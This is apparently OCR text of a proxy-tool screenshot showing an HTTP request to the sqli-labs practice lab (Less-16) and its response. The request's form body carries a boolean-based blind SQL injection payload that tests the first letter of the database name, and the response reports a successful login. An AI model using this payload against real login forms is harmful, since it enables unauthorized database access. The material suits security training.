 Raw Params Headers Hex
POST /sqli/Less-16/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 70
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-16/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=1") or left((select database()),1)='s'-- -&passwd=&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
SUCCESSFULLY
LOGGED IN